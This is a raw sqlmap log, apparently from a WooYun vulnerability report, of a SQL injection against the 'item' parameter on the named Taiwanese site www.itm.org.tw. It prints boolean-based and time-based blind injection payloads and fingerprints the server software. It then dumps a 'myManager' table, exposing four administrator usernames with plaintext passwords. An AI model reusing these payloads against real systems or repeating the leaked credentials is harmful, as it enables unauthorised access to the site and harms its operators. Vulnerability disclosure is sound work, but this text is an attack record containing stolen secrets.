 [*] starting at 23:59:23
[23:59:23] [INFO] resuming back-end DBMS 'mysql'
[23:59:23] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: item (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: item=cerHomePagexak01xcermni1xcer3348xcer1' AND 9386=9386 AND 'nRtd
'='nRtd
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: item=cerHomePagexak01xcermni1xcer3348xcer1' AND (SELECT * FROM (SEL
ECT(SLEEP(5)))GTOR) AND 'vtNp'='vtNp
---
[23:59:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 4.0 (etch)
web application technology: Apache 2.2.3, PHP 4.4.4
back-end DBMS: MySQL 5.0.12
[23:59:24] [INFO] fetching columns 'uName, uPWD' for table 'myManager' in databa
se 'web_apa'
[23:59:24] [INFO] resumed: 2
[23:59:24] [INFO] resumed: uPWD
[23:59:24] [INFO] resumed: uName
[23:59:24] [INFO] fetching entries of column(s) 'uName, uPWD' for table 'myManag
er' in database 'web_apa'
[23:59:24] [INFO] fetching number of column(s) 'uName, uPWD' entries for table '
myManager' in database 'web_apa'
[23:59:24] [INFO] resumed: 4
[23:59:24] [INFO] resumed: \\?c1\\?c2\\?b5\\?d7\\?b5\\?d8
[23:59:24] [INFO] resumed: 64166393
[23:59:24] [INFO] resumed: \\?adS\\?a4\\?e5\\?bb\\?a8
[23:59:24] [INFO] resumed: DamF2P1E
[23:59:24] [INFO] resumed: \\?a9P\\?af\\?be\\?b9t
[23:59:24] [INFO] resumed: IvyCheng
[23:59:24] [INFO] resumed: \\?a4\\?d7\\?adP\\?b3\\?cd
[23:59:24] [INFO] resumed: WNVJjU2O
[23:59:24] [INFO] analyzing table dump for possible password hashes
Database: web_apa
Table: myManager
[4 entries]
+---------------------------+----------+
| uName                     | uPWD     |
+---------------------------+----------+
| \?c1\?c2\?b5\?d7\?b5\?d8 | 64166393 |
| \?adS\?a4\?e5\?bb\?a8     | DamF2P1E |
| \?a9P\?af\?be\?b9t        | IvyCheng |
| \?a4\?d7\?adP\?b3\?cd     | WNVJjU2O |
+---------------------------+----------+
[23:59:24] [INFO] table 'web_apa.myManager' dumped to CSV file 'C:\Users\water\.
sqlmap\output\www.itm.org.tw\dump\web_apa\myManager.csv'
[23:59:24] [INFO] fetched data logged to text files under 'C:\Users\water\.sqlma
p\output\www.itm.org.tw'
www.wooyun.org
[*] shutting down at 23:59:24